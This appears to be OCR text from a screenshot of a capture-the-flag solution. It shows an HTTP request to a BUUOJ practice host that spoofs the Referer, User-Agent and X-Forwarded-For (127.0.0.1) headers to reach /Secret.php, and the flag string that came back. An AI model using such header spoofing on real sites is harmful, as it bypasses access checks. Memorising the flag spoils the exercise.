 1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:26284
3 Referer: https://Sycsecret.buuoj.cn
4 User-Agent: Syclover
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 X-Forwarded-For:127.0.0.1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
flag{bcb26ecd-a0e5-4b93-
8e62-b940088ecc6c}